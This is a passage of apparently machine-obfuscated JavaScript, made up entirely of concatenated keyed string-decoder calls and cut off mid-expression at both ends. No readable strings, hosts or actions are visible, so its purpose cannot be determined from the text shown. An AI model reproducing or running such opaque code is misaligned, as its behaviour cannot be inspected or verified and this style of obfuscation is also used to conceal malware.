,'%P@G')+S(0xcd4,'^glM')+S(0xedb,'6HC0')+S(0x11fe,'3hBu')+S(0x3c8,'z3Ib')+S(0x9b7,'$Hs8')+S(0x3e0,'t*nd')+S(0x43d,'jHsb')+S(0xa1a,'#jkK')+S(0x987,'GfiZ')+S(0x3dc,'&WvT')+S(0x8fb,'z2W(')+S(0x12f1,'0@uk')+S(0x10af,'zq5H')+S(0xa06,'%Hzc')+S(0x118e,'VbPR')+S(0x24c,'BKrW')+S(0xa97,'bElW')+S(0x40b,'jxTT')+S(0x1d3,'AVbH')+S(0x1082,'cZ4C')+S(0x1377,'0@uk')+S(0x710,'NM2j')+S(0xe21,'&WvT')+S(0x1455,'ZTPO')+S(0xb92,'uCfS')+S(0x1ab,'zq5H')+S(0xc8c,'NM2j')+S(0xf1b,'lk&K')+S(0x8cd,'#jCP')+S(0x12f9,'HXCk')+S(0x7ca,'Y&SD')+S(0x123d,'zq5H')+S(0xe4a,'K%V@')+S(0xff6,'z3Ib')+S(0xb30,'t*nd')+S(0x3a1,'4RkJ')+S(0x1196,'HXCk')+S(0xed6,'%P@G')+S(0x72b,'bElW')+S(0x12ea,'&WvT')+S(0x64d,'t*nd')+S(0xb75,'%Hzc')+S(0xefe,'bElW')+S(0x82b,'NVar')+S(0xe4,'BKrW')+S(0xbb0,'ivsh')+S(0xe67,'NVar')+S(0x2e3,'Y&SD')+S(0xc26,'%Hzc')+S(0xece,'$Od4')+S(0x13ca,'%Hzc')+S(0x87f,'RJPN')+S(0x150,'z3Ib')+S(0x440,'BKrW')+S(0xac1,'3hBu')+S(0x70c,'6HC0')+S(0x12b,'ivsh')+S(0x12f5,'^glM')+S(0x1267,'&a2^')+S(0x103,'ydeF')+S(0x182,'RJPN')+S(0x11c1,'8dJY')+S(0x823,'NM2j')+S(0xa45,'$Od4')+S(0x43e,'VbPR')+S(0xfe2,'BKrW')+S(0xf1d,'K%V@')+S(0x118b,'HXCk')+S(0x13c2,'GfiZ')+S(0xf37,'!K5M')+S(0x52b,'3hBu')+S(0x163,'ydeF')+S(0x4a5,'X6Ru')+S(0xea0,'k&ks')+S(0x332,'P[!s')+S(0x808,'%P@G')+S(0x129e,'K%V@')+S(0xbf1,'BKrW')+S(0x6d2,'4RkJ')+S(0x12e8,'8dJY')+S(0x11a3,'9[Wi')+S(0xced,'BKrW')+S(0xd7c,'uCfS')+S(0x1435,'bElW')+S(0x2ef,'HXCk')+S(0xfbe,'Y^LM')+S(0xbcf,'ApjI')+S(0xe96,'RJPN')+S(0x11b4,'NM2j')+S(0x4a1,'uCfS')+S(0xcbe,'%P@G')+S(0x141f,'k&ks')+S(0x5f9,'NVar')+S(0xa6d,'$Hs8')+S(0x119e,'jHsb')+S(0x51a,'9[Wi')+S(0xb83,'Y&SD')+S(0x9e4,'&a2^')+S(0x99e,'AVbH'))+(S(0xc74,'%P@G')+S(0xd13,'$Hs8')+S(0x12cc,'jHsb')+S(0x56b,'X6Ru')+S(0x1273,'bElW')+S(0xc36,'9[Wi')+S(0xee4,'jHsb')+S(0x13fe,'!K5M')+S(0x161,'&WvT')+S(0xb85,'%Hzc')+S(0xe71,'8dJY')+S(0x13ef,'9[Wi')+S(0x13f3,'OcGD')+S(0x9e3,'X6Ru')+S(0x520,'zq5H')+S(0xbb2,'cZ4C')+S(0x11ff,'lk&K')+S(0xba8,'%P@G')+S(0xf11,'RJPN')+S(0xb2f,'3hBu')+S(0x698,'$Od4')+S(0xbd8,'P[!s')+S(0x11ea,'(knz')+S(0x84b,'lk&K')+S(0x115,'OcGD')+S(0x130f,'ApjI')+S(0x1044,'(knz')+S(0x1a9,'jxTT')+S(0xd2d,'jxTT')+S(0x12bc,'k&ks')+S(0xef8,'X6Ru')+S(0xc63,'X6Ru')+S(0xe2b,'^glM')+S(0xb4d,'lk&K')+S(0xdf5,'0@uk')+S(0x134d,'!K5M')+S(0x1e5,'5FOX')+S(0x13cb,'3hBu')+S(0x128a,'ydeF')+S(0x127c,'5FOX')+S(0xd5d,'zq5H')+S(0x7ab,'zq5H')+S(0x12b1,'&a2^')+S(0x304,'ApjI')+S(0x619,'VbPR')+S(0xa96,'5FOX')+S(0xbf8,'K%V@')+S(0xff5,'5FOX')+S(0x57b,'6HC0')+S(0x9e5,'z3Ib')+S(0x8be,'ZTPO')+S(0x74b,'$Hs8')+S(0xa4f,'P[!s')+S(0x8d2,'8dJY')+S(0x86a,'NM2j')+S(0xf5d,'ApjI')+S(0x715,'BKrW')+S(0x2b0,'$Od4')+S(0x91c,'ZTPO')+S(0xe3b,'NVar')+S(0x1134,'jxTT')+S(0x6e5,'^glM')+S(0x1172,'OcGD')+S(0x10ba,'OcGD')+S(0x8fa,'[8]G')+S(0x9da,'^glM')+S(0x1ef,'&WvT')+S(0x10b,'$Od4')+S(0x87b,'(knz')+S(0xdc5,'NVar')+S(0xd8e,'lk&K')+S(0x10b5,'ZTPO')+S(0x998,'(knz')+S(0xf51,'Y^LM')+S(0xe01,'[8]G')+S(0x73b,'AVbH')+S(0x13d3,'q]e#')+S(0xf8d,'z2W(')+S(0x544,'ZTPO')+S(0x6f5,'k&ks')+S(0xeb8,'jxTT')+S(0x617,'4RkJ')+S(0x1234,'z3Ib')+S(0x64a,'HXCk')+S(0x28d,'GfiZ')+S(0xeb5,'%Hzc')+S(0x7e2,'uCfS')+S(0x18e,'z2W(')+S(0xa87,'6HC0')+S(0xf95,'AVbH')+S(0xda5,'VbPR')+S(0xab4,'#jCP')+S(0xa3f,'^glM')+S(0x12a5,'z2W(')+S(0x862,'P[!s')+S(0xc17,'zq5H')+S(0x12e9,'%Hzc')+S(0x9c6,'3hBu')+S(0x127a,'HXCk')+S(0x472,'Y^LM')+S(0x73f,'ydeF')+S(0x12df,'z3Ib')+S(0xe2f,'8dJY')+S(0xe07,'cZ4C')+S(0x13be,'&WvT')+S(0x12a6,'RJPN')+S(0xc42,'#jCP')+S(0xd6e,'q]e#')+S(0xeaa,'BKrW')+S(0x8b6,'NM2j')+S(0x16d,'k&ks')+S(0x24a,'cd44')+S(0x26b,'9[Wi')+S(0xe35,'ZTPO')+S(0xfcf,'NVar')+S(0x5d1,'ivsh')+S(0xf4f,'K%V@')+S(0x539,'^glM')+S(0xa26,'zq5H')+S(0xc1d,'jxTT')+S(0x10be,'P[!s')+S(0x119,'K%V@')+S(0x362,'5FOX')+S(0x1064,'P[!s')+S(0x12ca,'jxTT')+S(0xdc,'q]e#')+S(0x7c2,'bElW')+S(0xabd,'&WvT')+S(0xd2a,'OcGD')+S(0x1332,'Y^LM')+S(0xf85,'%Hzc')+S(0x135a,'6HC0')+S(0xd8c,'P[!s')+S(0xbe7,'(knz')+S(0x114a,'8dJY')+S(0x178,'cZ4C')+S(0x57a,'NM2j')+S(0xfd3,'4RkJ')+S(0xcbb,'(knz')+S(0x938,'ivsh')+S(0x10a9,'4RkJ')+S(0x6d4,'ivsh')+S(0xf2,'^glM')+S(0x491,'8dJY')+S(0xd52,'cd44')+S(0x1114,'ZTPO')+S(0x89d,'ApjI')+S(0x8ad,'!K5M')+S(0x6c1,'P[!s')+S(0x1361,'%P@G')+S(0x1218,'X6Ru')+S(0x29a,'ApjI')+S(0x771,'$Hs8')+S(0x8b5,'5FOX')+S(0x733,'HXCk')+S(0x946,'4RkJ')+S(0xc5b,'jxTT')+S(0x1202,'ydeF')+S(0x12c3,'4RkJ')+S(0x11d,'cd44')+S(0x12b7,'HXCk')+S(0xaa4,'ZTPO')+S(0x621,'cd44')+S(0xb7c,'q]e#')+S(0x10dd,'OcGD')+S(0x3ed,'#jkK')+S(0x35e,'3hBu')+S(0x966,'$Od4')+S(0x812,'ivsh')+S(0xbda,'ApjI')+S(0x4ed,'&a2^')+S(0x5f0,'NVar')+S(0x1d8,'Y^LM')+S(0xf86,'z2W(')+S(0x13c9,'Y^LM')+S(0xb39,'HXCk')+S(0x1342,'&a2^')+S(0xf15,'[8]G')+S(0x1405,'3hBu')+S(0xe55,'^glM')+S(0x2fb,'q]e#')+S(0x6d0,'#jCP')+S(0x118,'&a2^')+S(0x63f,'ZTPO')+S(0x650,'OcGD')+S(0xd93,'0@uk')+S(0xf4d,'z3Ib')+S(0x10c8,'HXCk')+S(0x10e8,'3hBu')+S(0x73c,'$Od4')+S(0x3a3,'[8]G')+S(0x27a,'#jkK')+S(0x207,'BKrW')+S(0x4f5,'ApjI')+S(0x328,'%Hzc')+S(0x10fb,'Y&SD')+S(0xa36,'z2W(')+S(0x12dd,'#jkK')+S(0xdb,'lk&K')+S(0xbd7,'NM2j'))+(S(0x842,'8dJY')+S(0xbed,'9[Wi')+S(0x50f,'VbPR')+S(0xd39,'%Hzc')+S(0x1340,'RJPN')+S(0x832,'P[!s')+S(0x2cb,'$Od4')+S(0x1015,'ivsh')+S(0x4af,'jxTT')+S(0x725,'4RkJ')+S(0x4f0,'k&ks')+S(0x5cc,'z3Ib')+S(0xbf9,'AVbH')+S(0x453,'&WvT')+S(0x1298,'K%V@')+S(0x6bc,'zq5H')+S(0xd74,'ivsh')+S(0x219,'[8]G')+S(0x1110,'6HC0')+S(0x9d3,'jHsb')+S(0x4e9,'6HC0')+S(0xd06,'jHsb')+S(0xbfc,'Y^LM')+S(0xc21,'ivsh')+S(0x2f9,'%P@G')+S(0x2f0,'ApjI')+S(0x65e,'3hBu')+S(0x37f,'OcGD')+S(0xf6e,'RJPN')+S(0xf70,'8dJY')+S(0xb40,'%Hzc')+S(0xf48,'z3Ib')+S(0x1066,'K%V@')+S(0xdbe,'ZTPO')+S(0xba9,'&a2^')+S(0x684,'9[Wi')+S(0x8af,'8dJY')+S(0x34d,'#jCP')+S(0x9e0,'%P@G')+S(0xe10,'#jkK')+S(0xb12,'HXCk')+S(0xe1f,'q]e#')+S(0x8d1,'OcGD')+S(0xeae,'ydeF')+S(0x12a4,'jxTT')+S(0xe1,'z2W(')+S(0x3b2,'K%V@')+S(0x853,'^glM')+S(0xd11,'uCfS')+S(0x10bb,'Y&SD')+S(0xf1c,'bElW')+S(0x774,'GfiZ')+S(0xfe6,'AVbH')+S(0x950,'z2W(')+S(0x109e,'zq5H')+S(0x1b4,'P[!s')+S(0x11f6,'cZ4C')+S(0x12f,'RJPN')+S(0xdc9,'AVbH')+S(0xc30,'zq5H')+S(0xbbd,'z2W(')+S(0xb62,'z3Ib')+S(0xa03,'!K5M')+S(0x183,'#jkK')+S(0x2a4,'RJPN')+S(0x361,'t*nd')+S(0xc88,'ydeF')+S(0x1c9,'HXCk')+S(0x8cf,'z2W(')+S(0xed4,'8dJY')+S(0xfa6,'NM2j')+S(0x49b,'#jCP')+S(0x17e,'cd44')+S(0x204,'bElW')+S(0x10d6,'!K5M')+S(0xb93,'ydeF')+S(0x2ba,'^glM')+S(0x549,'lk&K')+S(0x511,'t*nd')+S(0x1102,'#jkK')+S(0x1349,'NVar')+S(0x959,'6HC0')+S(0x62f,'^glM')+S(0xe23,'z2W(')+S(0x369,'z2W(')+S(0x489,'[8]G')+S(0x1429,'#jCP')+S(0x141e,'RJPN')+S(0x932,'X6Ru')+S(0xdea,'%Hzc')+S(0xe5d,'^glM')+S(0x1270,'bElW')+S(0x4d4,'HXCk')+S(0x371,'NVar')+S(0x63c,'8dJY')+S(0x2cf,'#jkK')+S(0x65c,'k&ks')+S(0xa50,'zq5H')+S(0x6d8,'K%V@')+S(0x609,'6HC0')+S(0xb3b,'q]e#')+S(0x10ec,'%P@G')+S(0x108d,'ZTPO')+S(0xa86,'9[Wi')+S(0x11dd,'uCfS')+S(0x5fa,'%P@G')+S(0x408,'9[Wi')+S(0x542,'0@uk')+S(0x331,'Y&SD')+S(0xe27,'%Hzc')+S(0xcbc,'NVar')+S(0xfe7,'AVbH')+S(0x3cc,'HXCk')+S(0xa19,'6HC0')+S(0x533,'bElW')+S(0x7a0,'BKrW')+S(0xd8d,'RJPN')+S(0x11de,'jHsb')+S(0x828,'$Od4')+S(0x132,'9[Wi')+S(0x9a6,'^glM')+S(0xb78,'RJPN')+S(0x577,'0@uk')+S(0x35d,'6HC0')+S(0x3ee,'&a2^')+S(0x756,'&a2^')+S(0x6e8,'Y^LM')+S(0xe3f,'(knz')+S(0x1230,'uCfS')+S(0x1187,'VbPR')+S(0xc77,'RJPN')+S(0x921,'%Hzc')+S(0x7c7,'Y&SD')+S(0xd02,'P[!s')+S(0xf3e,'^glM')+S(0xd85,'Y&SD')+S(0xb7a,'zq5H')+S(0xd61,'5FOX')+S(0x104f,'!K5M')+S(0xff7,'X6Ru')+S(0x9fe,'8dJY')+S(0xe99,'ivsh')+S(0xe5c,'HXCk')+S(0x143a,'bElW')+S(0x1122,'bElW')+S(0xab2,'&WvT')+S(0xb49,'9[Wi')+S(0x1205,'AVbH')+S(0x137,'q]e#')+S(0x781,'z3Ib')+S(0xda0,'RJPN')+S(0xf66,'z2W(')+S(0x347,'t*nd')+S(0x1e8,'X6Ru')+S(0x140,'HXCk')+S(0x10a,'AVbH')+S(0x10a4,'%Hzc')+S(0x7db,'ydeF')+S(0x76a,'NM2j')+S(0x977,'NVar')+S(0x9ea,'ApjI')+S(0x12e3,'0@uk')+S(0xb8b,'!K5M')+S(0x807,'ivsh')+S(0x12fa,'ydeF')+S(0xc4f,'NVar')+S(0x6af,'z2W(')+S(0xb6a,'RJPN')+S(0x8b1,'5FOX')+S(0xb87,'5FOX')+S(0x351,'NM2j')+S(0x4ef,'zq5H')+S(0x1b3,'uCfS')+S(0xcc0,'cZ4C')+S(0x90a,'P[!s')+S(0x565,'AVbH')+S(0xac0,'4RkJ')+S(0x991,'z3Ib')+S(0x1192,'cd44')+S(0xc9b,'cd44')+S(0x1253,'ZTPO')+S(0x8fc,'jxTT')+S(0xc46,'%P@G')+S(0x484,'q]e#')+S(0x114d,'#jkK')+S(0x969,'$Hs8')+S(0x112,'&a2^')+S(0x8ff,'%P@G')+S(0x9eb,'3hBu')+S(0xc9c,'cZ4C')+S(0x1288,'[8]G')+S(0xba4,'ApjI')+S(0xa65,'4RkJ')+S(0x5c4,'$Hs8')+S(0x8ea,'cZ4C')+S(0x1073,'X6Ru')+S(0xbd4,'VbPR')+S(0xde4,'%Hzc')+S(0x35a,'Y^LM')+S(0x2a5,'Y&SD'))+(S(0x52e,'P[!s')+S(0x669,'ydeF')+S(0x416,'(knz')+S(0x4ce,'lk&K')+S(0x427,'k&ks')+S(0x1347,'Y^LM')+S(0x708,'!K5M')+S(0x13db,'NM2j')+S(0xd83,'RJPN')+S(0xa60,'lk&K')+S(0xab9,'z2W(')+S(0xe9e,'VbPR')+S(0xf25,'BKrW')+S(0x9fc,'%P@G')+S(0x4b6,'%Hzc')+S(0x5a4,'z2W(')+S(0x2bd,'Y&SD')+S(0x8bc,'ivsh')+S(0x97f,'GfiZ')+S(0xd73,'k&ks')+S(0xaa8,'P[!s')+S(0x10cc,'q]e#')+S(0x1322,'z3Ib')+S(0xc41,'z3Ib')+S(0x7de,'z2W(')+S(0xd8f,'lk&K')+S(0xd0f,'OcGD')+S(0x3a6,'9[Wi')+S(0x1303,'uCfS')+S(0x122a,'#jkK')+S(0x4c1,'OcGD')+S(0x9f0,'AVbH')+S(0xaef,'z3Ib')+S(0xe90,'8dJY')+S(0x707,'X6Ru')+S(0x1352,'zq5H')+S(0x1299,'z2W(')+S(0x13cf,'zq5H')+S(0x1159,'0@uk')+S(0x125,'Y&SD')+S(0x794,'%Hzc')+S(0x748,'K%V@')+S(0x24f,'VbPR')+S(0xbe2,'AVbH')+S(0x1372,'AVbH')+S(0x137c,'ApjI')+S(0xf7d,'ZTPO')+S(0x71f,'4RkJ')+S(0xd3c,'GfiZ')+S(0xc33,'z3Ib')+S(0xf10,'$Od4')+S(0x1190,'^glM')+S(0x98d,'!K5M')+S(0x1463,'OcGD')+S(0xd78,'8dJY')+S(0x129d,'!K5M')+S(0x85f,'ydeF')+S(0xb16,'K%V@')+S(0x8f0,'&WvT')+S(0x873,'HXCk')+S(0xa23,'ydeF')+S(0xe26,'cd44')+S(0x97d,'Y&SD')+S(0x88c,'Y^LM')+S(0x10c1,'$Hs8')+S(0x5a7,'cd44')+S(0xc99,'%P@G')+S(0x8c5,'&a2^')+S(0x44f,'NVar')+S(0x49c,'VbPR')+S(0xd79,'jxTT')+S(0x1005,'cZ4C')+S(0x24e,'t*nd')+S(0x44d,'cZ4C')+S(0x765,'ZTPO')+S(0x45b,'OcGD')+S(0x1c6,'cd44')+S(0x1199,'k&ks')+S(0xd36,'#jkK')+S(0x1179,'OcGD')+S(0x6cf,'[8]G')+S(0x629,'8dJY')+S(0x55d,'3hBu')+S(0x69e,'!K5M')+S(0xfd0,'q]e#')+S(0x575,'BKrW')+S(0x498,'0@uk')+S(0x9a5,'GfiZ')+S(0x4a4,'3hBu')+S(0xaad,'AVbH')+S(0xd99,'bElW')+S(0xb3c,'ivsh')+S(0x306,'jHsb')+S(0xa2b,'k&ks')+S(0xc11,'#jkK')+S(0x159,'HXCk')+S(0xc68,'&a2^')+S(0x142c,'3hBu')+S(0x1337,'cd44')+S(0xe33,'P[!s')+S(0x13f5,'K%V@')+S(0x12f2,'jxTT')+S(0x1467,'HXCk')+S(0x3dd,'ydeF')+S(0x598,'%Hzc')+S(0x6ea,'3hBu')+S(0x386,'ivsh')+S(0x62e,'VbPR')+S(0xfd8,'ApjI')+S(0x825,'&WvT')+S(0xbba,'NVar')+S(0xd6f,'[8]G')+S(0xb04,'#jkK')+S(0x102f,'Y&SD')+S(0x504,'t*nd')+S(0xcb5,'cZ4C')+S(0x600,'8dJY')+S(0x7f1,'GfiZ')+S(0xdd1,'0@uk')+S(0x46c,'^glM')+S(0x12c4,'5FOX')+S(0x11cf,'%P@G')+S(0x1436,'(knz')+S(0x139b,'[8]G')+S(0x17b,'jHsb')+S(0x1175,'ydeF')+S(0xa2c,'z3Ib')+S(0x1b2,'Y^LM')+S(0xdc7,'#jkK')+S(0x108b,'%Hzc')+S(0x766,'%P@G')+S(0xb50,'$Od4')+S(0xf75,'&WvT')+S(0x1274,'cZ4C')+S(0x530,'3hBu')+S(0x1359,'NVar')+S(0xba3,'uCfS')+S(0x1275,'cd44')+S(0x2e4,'ydeF')+S(0x64f,'&a2^')+S(0x11b2,'BKrW')+S(0x1214,'z3Ib')+S(0x8f9,'^glM')+S(0x1df,'AVbH')+S(0xe2c,'k&ks')+S(0x11b,'k&ks')+S(0xb8d,'lk&K')+S(0xccc,'t*nd')+S(0x1404,'NM2j')+S(0x568,'HXCk')+S(0xb89,'9[Wi')+S(0x96f,'!K5M')+S(0x523,'uCfS')+S(0x9ad,'RJPN')+S(0x9c2,'cd44')+S(0xa43,'OcGD')+S(0xc98,'ydeF')+S(0x4f9,'$Hs8')+S(0x5e7,'HXCk')+S(0x928,'zq5H')+S(0xace,'#jkK')+S(0xa0f,'jHsb')+S(0xe73,'Y&SD')+S(0xb35,'&a2^')+S(0xd59,'z2W(')+S(0x181,'k&ks')+S(0x697,'z2W(')+S(0x1184,'lk&K')+S(0x112f,'K%V@')+S(0xb06,'$Hs8')+S(0xaee,'5FOX')+S(0x128c,'VbPR')+S(0x9e7,'(knz')+S(0xc28,'z2W(')+S(0x136b,'(knz')+S(0xef5,'ZTPO')+S(0xc67,'AVbH')+S(0x77a,'RJPN')+S(0xc9d,'ApjI')+S(0x868,'4RkJ')+S(0xa40,'NVar')+S(0xc14,'%P@G')+S(0x1069,'OcGD')+S(0x1007,'&a2^')+S(0xd9c,'^glM')+S(0x330,'(knz')+S(0x7f0,'q]e#')+S(0x424,'t*nd')+S(0x9ee,'&a2^')+S(0xa73,'AVbH')+S(0x300,'%Hzc')+S(0x43b,'bElW')+S(0x811,'4RkJ')+S(0x422,'4RkJ')+S(0x2da,'9[Wi')+S(0x13f2,'8dJY')+S(0x138c,'OcGD')+S(0x905,'NM2j')+S(0x7e5,'6HC0')+S(0x971,'t*nd'))+(S(0xedc,'Y&SD')+S(0x1004,'Y^LM')+S(0x1414,'4RkJ')+S(0x634,'VbPR')+S(0x118a,'8dJY')+S(0x79f,'z2W(')+S(0x33b,'K%V@')+S(0xcb9,'K%V@')+S(0xd5f,'jHsb')+S(0x25f,'z3Ib')+S(0x412,'#jCP')+S(0x105e,'q]e#')+S(0xad2,'GfiZ')+S(0xcde,'AVbH')+S(0x126c,'t*nd')+S(0x840,'5FOX')+S(0xc3d,'AVbH')+S(0x9fd,'[8]G')+S(0x3f7,'t*nd')+S(0x9ff,'K%V@')+S(0x2c9,'z2W(')+S(0x490,'NVar')+S(0xdf,'[8]G')+S(0x1319,'4RkJ')+S(0x10db,'HXCk')+S(0x39a,'t*nd')+S(0x4bb,'lk&K')+S(0x585,'P[!s')+S(0x7d8,'ydeF')+S(0xf35,'0@uk')+S(0x878,'#jCP')+S(0x12a1,'$Hs8')+S(0x12cf,'5FOX')+S(0x13bc,'GfiZ')+S(0x1e3,'BKrW')+S(0x11a0,'$Od4')+S(0x507,'zq5H')+S(0xf13,'BKrW')+S(0xb54,'%P@G')+S(0xde3,'z3Ib')+S(0x1b6,'K%V@')+S(0x27d,'%P@G')+S(0x61a,'8dJY')+S(0x10d,'HXCk')+S(0x480,'9[Wi')+S(0x579,'ivsh')+S(0xab1,'HXCk')+S(0x11e5,'$Od4')+S(0x211,'GfiZ')+S(0x17f,'ApjI')+S(0xef4,'&a2^')+S(0x7e4,'^glM')+S(0x68a,'jHsb')+S(0x10c,'#jkK')+S(0x8de,'NM2j')+S(0xdc3,'cZ4C')+S(0xf59,'lk&K')+S(0x7c0,'4RkJ')+S(0xe60,'4RkJ')+S(0x42c,'&WvT')+S(0x217,'t*nd')+S(0x94e,'q]e#')+S(0x12ee,'Y&SD')+S(0xff4,'jxTT')+S(0x1059,'ApjI')+S(0xda,'cZ4C')+S(0x3d5,'%P@G')+S(0x9c8,'8dJY')+S(0x4dc,'jxTT')+S(0x9e2,'cd44')+S(0x334,'AVbH')+S(0x115e,'RJPN')+S(0x3ef,'jxTT')+S(0x57d,'cZ4C')+S(0xf88,'Y^LM')+S(0xf71,'t*nd')+S(0x9ed,'ydeF')+S(0x54b,'$Od4')+S(0x8a7,'ApjI')+S(0x1450,'VbPR')+S(0x9c4,'GfiZ')+S(0x1269,'uCfS')+S(0x137b,'P[!s')+S(0xe65,'X6Ru')+S(0x61d,'[8]G')+S(0xe62,'!K5M')+S(0x922,'RJPN')+S(0x175,'HXCk')+S(0x6b9,'$Od4')+S(0xad8,'z3Ib')+S(0xdfb,'^glM')+S(0x30d,'9[Wi')+S(0xce4,'6HC0')+S(0xb7b,'zq5H')+S(0x37d,'NM2j')+S(0x144f,'lk&K')+S(0x91e,'HXCk')+S(0x5c0,'AVbH')+S(0x13ee,'BKrW')+S(0xe19,'3hBu')+S(0x43f,'ZTPO')+S(0xf54,'8dJY')+S(0x1003,'%P@G')+S(0xd28,'#jCP')+S(0x9c1,'OcGD')+S(0x402,'4RkJ')+S(0x5f6,'q]e#')+S(0x12e,'#jkK')+S(0x1445,'VbPR')+S(0xd17,'&a2^')+S(0x25d,'Y&SD')+S(0x4ca,'jHsb')+S(0x14e,'lk&K')+S(0x1391,'3hBu')+S(0x1344,'Y&SD')+S(0xce5,'NM2j')+S(0x13e,'&WvT')+S(0x1389,'#jkK')+S(0x12c9,'ivsh')+S(0x1427,'!K5M')+S(0x1af,'ivsh')+S(0x9d7,'HXCk')+S(0xcd3,'#jCP')+S(0x6d7,'#jkK')+S(0xe6a,'5FOX')+S(0x657,'jHsb')+S(0xd01,'OcGD')+S(0xbde,'4RkJ')+S(0x34e,'AVbH')+S(0x2c8,'K%V@')+S(0xb70,'#jkK')+S(0x1bf,'3hBu')+S(0x6ec,'6HC0')+S(0x39f,'NVar')+S(0x48d,'ZTPO')+S(0x234,'#jCP')+S(0xfd1,'[8]G')+S(0xe16,'ivsh')+S(0xa8e,'z3Ib')+S(0xfb4,'ydeF')+S(0x7a8,'(knz')+S(0x11fc,'bElW')+S(0x66a,'z2W(')+S(0x102c,'Y^LM')+S(0x864,'z2W(')+S(0xc6f,'RJPN')+S(0xf53,'lk&K')+S(0xf0f,'K%V@')+S(0x3fe,'uCfS')+S(0x12de,'K%V@')+S(0x3ad,'jxTT')+S(0x1318,'3hBu')+S(0x63e,'!K5M')+S(0x7f7,'cd44')+S(0x602,'ZTPO')+S(0x5b5,'8dJY')+S(0x558,'&a2^')+S(0xf9a,'0@uk')+S(0xe87,'VbPR')+S(0xaa1,'%P@G')+S(0x10fe,'RJPN')+S(0x3a4,'ydeF')+S(0xfe0,'#jkK')+S(0x10ca,'#jkK')+S(0x4a6,'#jkK')+S(0xff1,'RJPN')+S(0x3fd,'k&ks')+S(0x30a,'NM2j')+S(0xe5a,'9[Wi')+S(0x1d2,'z2W(')+S(0xa4d,'^glM')+S(0xc52,'cZ4C')+S(0x515,'4RkJ')+S(0x111,'BKrW')+S(0x3af,'$Hs8')+S(0x1465,'lk&K')+S(0x95d,'z2W(')+S(0x2a0,'$Od4')+S(0x130b,'K%V@')+S(0x1090,'^glM')+S(0x9c7,'$Hs8')+S(0xb4e,'zq5H')+S(0x67e,'Y&SD')+S(0xf6b,'Y^LM')+S(0x73a,'0@uk')+S(0xecc,'%P@G')+S(0x8ae,'9[Wi')+S(0xa7f,'(knz')+S(0xac2,'X6Ru')+S(0x494,'bElW')+S(0xb14,'^glM')+S(0x711,'jHsb')+S(0xda1,'P[!s')+S(0x13f0,'ZTPO')+S(0x2ec,'cZ4C')+S(0xfa2,'[8]G')+S(0xf9,'HXCk')+S(0xe54,'%P@G')+S(0x119c,'q]e#')+S(0x3bb,'%Hzc'))+(S(0x94b,'&WvT')+S(0x144a,'NVar')+S(0x1336,'cZ4C')+S(0x53e,'z3Ib')+S(0xa79,'bElW')+S(0x7c1,'[8]G')+S(0xee9,'ZTPO')+S(0x12ed,'#jCP')+S(0x647,'3hBu')+S(0x513,'jHsb')+S(0x4c9,'NVar')+S(0x1277,'6HC0')+S(0x12c0,'X6Ru')+S(0x1c5,'$Od4')+S(0x5fe,'(knz')+S(0xfea,'X6Ru')+S(0xfb,'jHsb')+S(0xf80,'0@uk')+S(0x3a7,'X6Ru')+S(0x106c,'ydeF')+S(0xc0f,'k&ks')+S(0xe32,'jxTT')+S(0x134c,'VbPR')+S(0xbfb,'lk&K')+S(0x8a5,'0@uk')+S(0xf4c,'ydeF')+S(0xfe,'X6Ru')+S(0x5e1,'OcGD')+S(0xa54,'jxTT')+S(0x108a,'k&ks')+S(0x2d8,'&WvT')+S(0xdab,'NM2j')+S(0x1010,'z2W(')+S(0x12b3,'%Hzc')+S(0xfbf,'P[!s')+S(0x569,'RJPN')+S(0xb8f,'cZ4C')+S(0xe2a,'Y^LM')+S(0xe04,'q]e#')+S(0x942,'P[!s')+S(0x132e,'AVbH')+S(0x900,'lk&K')+S(0xeb1,'3hBu')+S(0x1394,'jHsb')+S(0x624,'OcGD')+S(0x107a,'5FOX')+S(0x1130,'Y^LM')+S(0xa80,'jHsb')+S(0x11e0,'bElW')+S(0x137d,'cZ4C')+S(0x30c,'q]e#')+S(0x891,'#jkK')+S(0x1208,'P[!s')+S(0x13f8,'%Hzc')+S(0xb9d,'#jkK')+S(0x52c,'&WvT')+S(0x9b9,'0@uk')+S(0xb2b,'P[!s')+S(0xc4d,'bElW')+S(0xd82,'z2W(')+S(0x1264,'X6Ru')+S(0xbd2,'k&ks')+S(0x250,'cd44')+S(0x20f,'AVbH')+S(0x706,'5FOX')+S(0x1197,'#jkK')+S(0xfe9,'t*nd')+S(0x71d,'VbPR')+S(0x1330,'VbPR')+S(0x1023,'RJPN')+S(0x114c,'Y&SD')+S(0xb45,'ivsh')+S(0x1040,'OcGD')+S(0xbbe,'(knz')+S(0xcfc,'bElW')+S(0x6a7,'GfiZ')+S(0x40e,'ydeF')+S(0x72e,'zq5H')+S(0xe15,'#jkK')+S(0x700,'ydeF')+S(0xcdd,'$Hs8')+S(0xa7c,'%Hzc')+S(0x14f,'&WvT')+S(0x86f,'X6Ru')+S(0x1038,'4RkJ')+S(0x739,'%P@G')+S(0x8eb,'#jkK')+S(0x871,'!K5M')+S(0x2e0,'[8]G')+S(0xb1a,'Y^LM')+S(0xa62,'zq5H')+S(0x9db,'NVar')+S(0x91a,'AVbH')+S(0x64b,'3hBu')+S(0x1396,'AVbH')+S(0xd87,'(knz')+S(0x1e7,'#jkK')+S(0xf20,'4RkJ')+S(0xed1,'HXCk')+S(0xc5c,'&WvT')+S(0xb68,'^glM')+S(0x960,'GfiZ')+S(0x1087,'bElW')+S(0xd32,'lk&K')+S(0x531,'3hBu')+S(0xea2,'8dJY')+S(0x12d9,'OcGD')+S(0x14d,'AVbH')+S(0x5d8,'#jCP')+S(0x4cd,'#jkK')+S(0xa91,'uCfS')+S(0x1226,'NVar')+S(0xa3e,'(knz')+S(0x970,'HXCk')+S(0x13c8,'zq5H')+S(0xc1b,'GfiZ')+S(0xf4b,'%P@G')+S(0x125d,'Y&SD')+S(0x294,'k&ks')+S(0x8b0,'5FOX')+S(0x5ef,'0@uk')+S(0xae5,'4RkJ')+S(0x251,'(knz')+S(0x8ac,'VbPR')+S(0x151,'cZ4C')+S(0x19f,'jxTT')+S(0x144c,'z3Ib')+S(0x6d1,'GfiZ')+S(0x262,'cd44')+S(0xdbf,'NVar')+S(0x319,'z2W(')+S(0x98b,'ydeF')+S(0x1042,'$Hs8')+S(0x1215,'ivsh')+S(0xc40,'VbPR')+S(0x3ba,'X6Ru')+S(0x954,'(knz')+S(0x1ac,'X6Ru')+S(0x111b,'bElW')+S(0xa32,'BKrW')+S(0xb01,'BKrW')+S(0x4d7,'OcGD')+S(0x9f6,'lk&K')+S(0xd22,'$Od4')+S(0x547,'cZ4C')+S(0x1027,'cZ4C')+S(0x406,'